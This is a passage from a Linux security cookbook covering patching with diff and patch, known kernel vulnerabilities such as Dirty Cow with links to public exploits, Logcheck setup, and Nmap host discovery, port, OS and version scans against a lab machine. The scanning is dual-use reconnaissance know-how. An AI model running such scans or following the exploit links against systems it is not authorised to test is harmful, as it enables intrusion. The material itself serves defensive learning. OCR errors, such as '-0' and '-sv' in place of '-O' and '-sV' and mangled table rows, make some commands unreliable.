

13. If we want to check the list of locations from which the Update Manager retrieves all the packages, we can check the content of the /etc/apt/sources.list file. We get the following result:



### How it works...

To update our Linux system, we use the built-in Update Manager as per the Linux distribution.

In the update manager, either we install all the updates that are available, or we configure it as per our requirements using the **Settings** window.

In the **Settings** window, we have the option to display the list of repositories from where the updates can be downloaded.

The second tab in the **Settings** window lets us add third-party partner repositories of Canonical.

Using the next tab, we can specify when and what kind of updates should be downloaded.

We also check the authentication keys of the software providers using the Settings window.

The last tab, called **Statistics**, helps us send data to Ubuntu project developers for increasing the performance of the software.

# **Applying patches in Linux**

Whenever a security vulnerability is found in any software, a security patch is released for the software to fix the bug. Normally, we use the Update Manager that's built into Linux to apply the security updates. However, for software that we install by compiling the source code, Update Manager may not be helpful.

For such situations, we can apply the patch file to the original software's source code and then recompile the software.

# **Getting ready**

Since we will use the built-in commands of Linux to create and apply a patch, nothing needs to be done before starting the following steps. We will be creating a sample program in C for understanding the process of creating a patch file.

## How to do it...

In this section, we will see how to create a patch for a program, using the diff command, and then apply the patch using the patch command:

 Our first step will be to create a simple C program called example.c to print This is an example, as follows:



- 2. Now, we will create a copy of example.c and name it example\_new.c
- 3. Next, we will edit the new file example\_new.c and add a few extra lines of code in it, as follows:



4. Now, example\_new.c can be considered as the updated version of example.c

5. We will now create a patch file and name it example.patch by using the diff command, as follows:

```
root@client:~# diff -u example.c example_new.c > example.patch
root@client:~#
```

6. If we check the content of the patch file, we get the following output:



7. Now, before applying the patch, we can take a backup of the original file by using the –b option, as follows:



We can see that a new file called example.c.orig has been created, which is the backup file.

8. Before doing the actual patching, we can dry run the patch file to check whether we are getting any errors or not. To do this, we run the following command:

```
root@client:~# patch --dry-run < example.patch
patching file example.c
```

If we get no error message, it means that the patch file can be now run on the original file.

9. Now, we run the following command to apply the patch to the original file:

```
patch < example.patch</pre>
```

10. After applying the patch, if we now check the content of the example.c program, we will see that it has been updated with the extra lines of code, as written in example\_new.c:



11. Once the patch has been applied on the original file, if we wish to reverse the patch, we can use the –R option, as follows:

```
root@client:~# patch < example.patch
patching file example.c
root@client:~#
root@client:~# ls -l example.c
-rw-r--r-- 1 root root 89 Feb 11 12:24 example.c
root@client:~#
root@client:~#
root@client:~# patch -R < example.patch
patching file example.c
root@client:~# ls -l example.c
-rw-r--r-- 1 root root 70 Feb 11 12:27 example.c
```

We can see the difference in the size of the file after patching and then after reversing.

# How it works...

We first create a sample C program. Then, we create a copy of it and add few more lines of code to make it an updated version. After this, we create a patch file using the diff command. Before applying the patch, we check it for any errors by doing a dry run.

If we get no errors, we apply the patch using the patch command. Now, the original file has the same content as the updated version file.

We can also reverse the patch using the -R option.

# Other well-known Linux vulnerabilities

With time, Linux has gained a lot of popularity due to its open source nature. However, it has also resulted into increased security concerns. Linux systems tend to be as vulnerable as other operating systems, such as Windows. These vulnerabilities may be due to faults in the OS, or due to oversight by the Linux administrators.

# How to do it...

In this section, we will see discuss about few of the most common Linux vulnerabilities, as follows:

- 1. Linux Kernel netfilter: xt\_TCPMSS: Even though it's an old vulnerability, affecting Linux kernels before 4.11, and 4.9.x before 4.9.36, it still exists in many systems of organizations that have failed to attend to this vulnerability and are still using older versions of the Linux kernel. It has CVE ID: CVE-2017-18017 and a critical vulnerability score of 9.8.
- 2. If exploited successfully, the aforementioned vulnerability can help hackers send through a flood of communications and cause a **denial-of-service** (**DoS**) attack.
- 3. **Dirty Cow Bug**: CVE-2016-5195 is the official reference to this bug. It was discovered that a race condition existed in the memory manager of the Linux kernel when handling copy-on-write breakage of private, read-only memory mappings.

The flaw is located in a section of the Linux kernel that's a part of virtually every distribution of the open source OS that has been around for almost a decade:



- 4. Exploitation of this bug does not leave any traces of anything abnormal happening to the logs. Any local users can write to any file they can read, and has been present since at least Linux kernel version 2.6.22.
- 5. If you want more information about the exploit available for this bug, you can check: https://www.exploit-db.com/exploits/40839/.
- 6. The Metasploit framework, the most popular framework for penetration testing, also includes an exploit module for the Dirty Cow bug. More information regarding the same can be found here: https://github.com/rapid7/metasploit-framework/pull/7476.

### How it works...

Time and again, many vulnerabilities have been detected in Linux, whether it's related to the kernel or the OS-level code.

A few vulnerabilities, such as Dirty Cow, have existed for a long time, allowing attackers to exploit them easily.

Most of these vulnerabilities have the exploits available, hence it's necessary to keep our system patched and updated in order to remain secure.

# 10 Security Monitoring and Logging

In this chapter, we will discuss the following recipes:

- Viewing and managing log files using Logcheck
- Monitoring a network using Nmap
- Using Glances for system monitoring
- Monitoring logs using MultiTail
- Using System tools whowatch
- Using System tools stat
- Using System tools lsof
- Using System tools Strace
- Real-time IP LAN monitoring using IPTraf
- Network security monitoring using Suricata
- Network monitoring using OpenNMS

# Viewing and managing log files using Logcheck

As an administrator, while checking for malicious activity on the system or any software issue, log files play a very important role. However, with the increasing number of software, the number of log files being created has also increased. This makes it very difficult for an administrator to analyze log files properly.

In such scenarios, Logcheck is a really nice tool that's available to help administrators in analyzing and scanning log files. Logcheck scans the logs for interesting lines as per its documentation.

These interesting lines" mainly refer to the security issues detected by the tool.

# **Getting ready**

No specific requirements are needed to use Logcheck on a Linux system.

# How to do it...

In this section, we will see how to install and configure Logcheck so that we can use it, as per our requirements:

1. The first step is to install the package using the following command:



2. During installation, a window will open showing information about selecting the mail server configuration type, as shown in the following screenshot:



Press Ok to continue.

3. In the next window, select **Internet Site** and then select **Ok** to continue:



- 4. After the installation has completed, we need to make changes in the configuration file /etc/logcheck/logcheck.conf.
- 5. The first thing we can edit in the configuration file is the format of the date/time stamp which is used in the subject of the mail sent by Logcheck:



6. Next, we can change the value for the **REPORTLEVEL** variable to control the level of filtering of the logs, as per our requirements. We have three options available, and by default, the value is set to **server**:



The workstation value filters most of the messages and is less verbose. The paranoid value is useful for systems that have high security, are running as less services as possible, and are more verbose.

1. After this, we will change the value for the variable SENDMAILTO and provide our email address so that we can receive the logs on our email ID:



8. The mail generated by Logcheck uses different subject lines for different events. If we wish to modify these subject lines, we can edit the value for the variables, like so:



9. Logcheck, by default, uses the /etc/logcheck/logcheck.logfiles file for maintaining a list of log files to be monitored. If we wish to use any other file to define the list, and if it is in another location, we can edit the RULEDIR variable to define the new path:



10. If we want Logcheck to monitor any particular file apart from what is already defined in the /etc/logcheck/logcheck.logfiles file, we can add the following entry in it:

```
# these files will be checked by logcheck
# This has been tuned towards a default syslog install
/var/log/syslog
/var/log/auth.log
/var/log/boot.log
```

In the preceding file, we have added the following line: /var/log/boot.log.

### How it works...

We first install the Logcheck package and, after the installation, we edit its configuration file, /etc/logcheck/logcheck.conf.

In the configuration file, we change the format of the date/time stamp for logs and we also edit the level of filtering done by Logcheck by modifying the REPORTLEVEL variable.

Next, we edit the SENDMAILTO variable and enter our email ID to receive the logs on our email.

Using the etc/logcheck/logcheck.logfiles file, we define the logs to be monitored by Logcheck.

# Monitoring the network using Nmap

For any network, big or small, network monitoring and security is a very essential task. Regular monitoring of the network is important to protect the systems from attacks and also keeps viruses and malware out of the network.

**Nmap**, short for **Network Mapper**, is a free and open source tool for network monitoring and is the most versatile tool for system/network administrators. Nmap can be used to perform security scans, explore the network, find open ports on the remote system, and perform network audits.

# **Getting ready**

To show you the workings of nmap, we need a minimum of two systems forming a small network. On one system, we will install the nmap package, while the other system will be used as a host to scan.

1. To install nmap, if it is not already installed, run the following command:

| <pre>root@kali:~# apt-get install nmap</pre>                                                           |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Reading package lists Done                                                                             |  |  |  |  |  |
| Building dependency tree                                                                               |  |  |  |  |  |
| Reading state information Done                                                                         |  |  |  |  |  |
| The following additional packages will be installed:<br>nmap-common                                    |  |  |  |  |  |
| Suggested packages:<br>ncat                                                                            |  |  |  |  |  |
| The following packages will be upgraded:<br>nmap nmap-common                                           |  |  |  |  |  |
| 2 upgraded, 0 newly installed, 0 to remove and 1657 not upgraded.<br>Need to get 5,903 kB of archives. |  |  |  |  |  |

2. If we want to check the version of Nmap, we can use the following command:

```
root@kali:~# nmap --version
Nmap version 7.70 ( https://nmap.org )
Platform: x86_64-pc-linux-gnu
Compiled with: liblua-5.3.3 openssl-1.1.0h libssh2-1.8.0 libz-1.2.11 libpcre-8.3
9 nmap-libpcap-1.7.3 nmap-libdnet-1.12 ipv6
Compiled without:
Available nsock engines: epoll poll select
```

# How to do it...

In this section, we will see how we can use Nmap for performing different types of scans using the following steps:

1. Once nmap is installed, we can get more information about the options which can be used with nmap by just typing nmap and pressing *Enter*. This will display the following output, which shows all of the options supported by nmap:

```
ali:~# nmap
Nmap 7.60 ( https://nmap.org )
Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
 Can pass hostnames, IP addresses, networks, etc.
 Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
  -iL <inputfilename>: Input from list of hosts/networks
 -iR <num hosts>: Choose random targets
 --exclude <host1[,host2][,host3],...>: Exclude hosts/networks
  --excludefile <exclude_file>: Exclude list from file
HOST DISCOVERY:
  -sL: List Scan - simply list targets to scan
  -sn: Ping Scan - disable port scan
  -Pn: Treat all hosts as online -- skip host discovery
  -PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
 -PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
-PO[protocol list]: IP Protocol Ping
 -n/-R: Never do DNS resolution/Always resolve [default: sometimes]
  --dns-servers <serv1[,serv2],...>: Specify custom DNS servers
  --system-dns: Use OS's DNS resolver
  --traceroute: Trace hop path to each host
SCAN TECHNIQUES:
  -sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
  -sU: UDP Scan
```

2. Let's begin by scanning the live hosts in our network by using Nmap. To do so, run the following command:

```
root@kali:~# nmap -sn 192.168.43.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-18 03:38 EDT
Nmap scan report for 192.168.43.1
Host is up (0.0028s latency).
MAC Address: AC:Cl:EE:66:95:7F (Xiaomi Communications)
Nmap scan report for CISGGNRPB-LT022 (192.168.43.17)
Host is up (0.00040s latency).
MAC Address: 28:E3:47:38:14:AB (Liteon Technology)
Nmap scan report for 192.168.43.100
Host is up (0.00039s latency).
MAC Address: 00:0C:29:F6:9D:4D (VMware)
Nmap scan report for kali (192.168.43.190)
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.12 seconds
```

In the preceding output, we can see the hosts which are up.

3. Now, let's perform a simple scan using the IP address of the system we want to scan. The command to perform a simple scan is as follows:

| root@kali:~# nmap 192.168.43.100<br>Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-18 03:40 EDT |       |              |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------|--------------|--|--|--|--|--|--|
| Nmap Scan report for 192.108.43.100                                                                 |       |              |  |  |  |  |  |  |
| Not shown, 077 closed ports                                                                         |       |              |  |  |  |  |  |  |
| Not shown: 977 closed ports                                                                         |       |              |  |  |  |  |  |  |
| PORT                                                                                                | STATE | SERVICE      |  |  |  |  |  |  |
| 21/tcp                                                                                              | open  | ftp          |  |  |  |  |  |  |
| 22/tcp                                                                                              | open  | ssh          |  |  |  |  |  |  |
| 23/tcp                                                                                              | open  | telnet       |  |  |  |  |  |  |
| 25/tcp                                                                                              | open  | smtp         |  |  |  |  |  |  |
| 53/tcp                                                                                              | open  | domain       |  |  |  |  |  |  |
| 80/tcp                                                                                              | open  | http         |  |  |  |  |  |  |
| 111/tcp                                                                                             | open  | rpcbind      |  |  |  |  |  |  |
| 139/tcp                                                                                             | open  | netbios-ssn  |  |  |  |  |  |  |
| 445/tcp                                                                                             | open  | microsoft-ds |  |  |  |  |  |  |
| 512/tcp                                                                                             | open  | exec         |  |  |  |  |  |  |
| 513/tcp                                                                                             | open  | login        |  |  |  |  |  |  |
| 514/tcp                                                                                             | open  | shell        |  |  |  |  |  |  |
| 1099/tcp                                                                                            | open  | rmiregistry  |  |  |  |  |  |  |
| 1524/tcp                                                                                            | open  | ingreslock   |  |  |  |  |  |  |

In the preceding example, the IP address of the system we are scanning is 192.168.43.100. In the result of the scan, we can see that the target system is running various services.

4. Nmap can also be used to scan our own system. For doing so, we can run the following command:

nmap localhost

5. If we want to scan more than one system in the same command, we can do so using the following command:

nmap 192.168.43.100 192.168.43.102

6. If we want to limit our scan to a particular port only, we can tell nmap to scan that port only by using the -p option, as follows:

```
root@kali:~# nmap -p 22,80 192.168.43.100
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-18 03:42 EDT
Nmap scan report for 192.168.43.100
Host is up (0.00066s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:F6:9D:4D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.38 seconds
```

In the preceding example, we are scanning for port 22 and 80, the default ports for the SSH service and the HTTP (web server) service. As we can see in the preceding results, the remote system is running SSH as well as a web server.

7. While performing a scan of the target system, determining the operating system on that system is very important as many exploits are available for specific OS platforms. To know the OS of the target system, we can use the -0 option, as follows:

nmap -0 192.168.43.100

Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux\_kernel:2.6 OS details: Linux 2.6.9 - 2.6.33

The result shown in the preceding screenshot tells us that the target system is running a Linux based operating system with kernel version 2.6.

8. We have seen that, by using the -p option, we can check which particular port is open. Now, let's suppose the target system has port 22 open, which means that SSH is running on that system. If we want to check the version of the SSH service on the remote system, we can use the -sv option, as follows:

| root@kali:~# nmap -sV 192.168.43.100                            |       |         |                                              |  |  |  |  |
|-----------------------------------------------------------------|-------|---------|----------------------------------------------|--|--|--|--|
| Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-18 03:46 EDT |       |         |                                              |  |  |  |  |
| Nmap scan report for 192.168.43.100                             |       |         |                                              |  |  |  |  |
| Host is up (0.00060s latency).                                  |       |         |                                              |  |  |  |  |
| Not shown: 977 closed ports                                     |       |         |                                              |  |  |  |  |
| PORT                                                            | STATE | SERVICE | VERSION                                      |  |  |  |  |
| 21/tcp                                                          | open  | ftp     | vsftpd 2.3.4                                 |  |  |  |  |
| 22/tcp                                                          | open  | ssh     | OpenSSH 4.7pl Debian 8ubuntu1 (protocol 2.0) |  |  |  |  |
| 23/tcp                                                          | open  | telnet  | Linux telnetd                                |  |  |  |  |
| 25/tcp                                                          | open  | smtp    | Postfix smtpd                                |  |  |  |  |
| 53/tcp                                                          | open  | domain  | ISC BIND 9.4.2                               |  |  |  |  |
| 80/tcp                                                          | open  | http    | Apache httpd 2.2.8 ((Ubuntu) DAV/2)          |  |  |  |  |

9. We can save the output of the Nmap scan for future analysis in various formats supported by nmap. Let's use the -oN option to save the output in normal format:

| <pre>root@kali:~# nmap -sV 192.168.43.100 -oN outputfile</pre>  |       |         |                                              |  |  |  |  |
|-----------------------------------------------------------------|-------|---------|----------------------------------------------|--|--|--|--|
| Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-18 03:50 EDT |       |         |                                              |  |  |  |  |
| Nmap scan report for 192.168.43.100                             |       |         |                                              |  |  |  |  |
| Host is up (0.0010s latency).                                   |       |         |                                              |  |  |  |  |
| Not shown: 977 closed ports                                     |       |         |                                              |  |  |  |  |
| PORT                                                            | STATE | SERVICE | VERSION                                      |  |  |  |  |
| 21/tcp                                                          | open  | ftp     | vsftpd 2.3.4                                 |  |  |  |  |
| 22/tcp                                                          | open  | ssh     | OpenSSH 4.7pl Debian 8ubuntul (protocol 2.0) |  |  |  |  |
| 23/tcp                                                          | open  | telnet  | Linux telnetd                                |  |  |  |  |
| 25/tcp                                                          | open  | smtp    | Postfix smtpd                                |  |  |  |  |
| 53/tcp                                                          | open  | domain  | ISC BIND 9.4.2                               |  |  |  |  |
| 80/tcp                                                          | open  | http    | Apache httpd 2.2.8 ((Ubuntu) DAV/2)          |  |  |  |  |

10. We can see that the output file has been created in our current directory:

```
<mark>root@kali</mark>:~# ls
Desktop Downloads outputfile Public Templates
```

If we check the content of the file, we will see the same output which nmap displayed on the screen when running the following command:

```
kali:~# more outputfile
# Nmap 7.70 scan initiated Sat Aug 18 03:50:50 2018 as: nmap -sV -oN outputfile
192.168.43.100
Nmap scan report for 192.168.43.100
Host is up (0.0010s latency).
Not shown: 977 closed ports
PORT
        STATE SERVICE VERSION
21/tcp
         open ftp
                          vsftpd 2.3.4
22/tcp
        open ssh
                          OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp
         open telnet
                          Linux telnetd
                          Postfix smtpd
25/tcp
         open smtp
                          ISC BIND 9.4.2
53/tcp
         open domain
                          Apache httpd 2.2.8 ((Ubuntu) DAV/2)
80/tcp
         open http
```

#### How it works...

When Nmap is simply run on an IP address, it does a basic scan and tells us the ports that are open on the target system. By knowing the open ports, we can identify the services running on the system. In the same way, nmap is used to scan the local system by providing the IP address of the local system.
Nmap can also be used to scan multiple IP addresses at the same time, by simply mentioning the IP addresses one after the other, in the same command. Also, Nmap is used to check which systems are up and running in the network.

It is also used to scan for a particular port using the -p option, and if the -0 option is used, it does a fingerprinting of the target system to display which operating system is running on it.

Nmap is also used for doing other tasks, like identifying the software version of the services running on the target system.

# **Using Glances for system monitoring**

For an administrator, system monitoring is all about monitoring the performance of the system by checking the processes and services running on it. But with limited space on the screen, it sometimes becomes difficult to have all the information. In such situations, we would such as to have a tool that can show us the maximum information about the system, like CPU, disk I/O, memory, network, and so on, in a limited screen space.

Even though we have individual tools for monitoring all of the information, with Glances, an administrator can see the maximum amount of information in a minimal space. It can adapt the information dynamically, as per the size of the Terminal window. Glances can highlight programs which are using the maximum amount of system resources.

### **Getting ready**

If you are installing Glances on Ubuntu, then it is recommended to use Ubuntu 13.04 or above. For other versions of Linux, you should use the latest version. For our example, we are using Kali Linux 2.0.

## How to do it...

To understand the working of Glances, we will follow these steps:

1. The first step is obviously to install the package using the following command:

apt-get install glances

2. After the installation has completed, we have to edit the

/etc/default/glances file and change the value of the  ${\tt RUN}$  to true, as shown in the following screenshot:



Doing this will automatically run Glances during system startup.

3. To manually start the tool, simply run the glances command. You will get the following output window:

| kali - IP 🛛                            | 192.168                      | 1.102/2                        | 24                                     |                                 |                               |                                  |                                 | Uptime:                                    | 21:57:08                       |
|----------------------------------------|------------------------------|--------------------------------|----------------------------------------|---------------------------------|-------------------------------|----------------------------------|---------------------------------|--------------------------------------------|--------------------------------|
| CPU [ 23.3<br>MEM [ 70.3<br>SWAP [ 3.3 | 1%] (<br>1%] u<br>3%] s<br>i | PU<br>ser:<br>system:<br>.dle: | 23.1% M<br>8.1% t<br>7.8% u<br>84.1% f | IEM<br>:otal:<br>ised:<br>free: | 70.1%<br>760M<br>533M<br>227M | SWAP<br>total:<br>used:<br>free: | 3.3%<br>1.26G<br>43.0M<br>1.22G | <b>LOAD</b><br>1 min:<br>5 min:<br>15 min: | 1-core<br>0.05<br>0.07<br>0.20 |
| NETWORK                                | Rx/s                         | Tx/s                           | TASKS 1                                | .48 (3                          | 336 thr)                      | , 1 run,                         | 147 slp,                        | 0 oth                                      |                                |
| eth0<br>lo                             | 0b<br>0b                     | 0b<br>0b                       | CPU%                                   | MEM%                            | 5 PID                         | USER                             | NI S                            | Command<br>/usr/bin                        | /anome_sh                      |
| DISK I/O                               | R/s                          | W/s                            | 0.0                                    | 4.5                             | 1195                          | root                             | 0 S                             | /usr/lib,                                  | /tracker/                      |
| fd0<br>sda1                            | 0<br>0                       | 0<br>17K                       | 0.0                                    | 4.2                             | 809                           | Debian-gd<br>root                | 0 S<br>0 S                      | gnome-sho                                  | ellmod<br>/evolutio            |
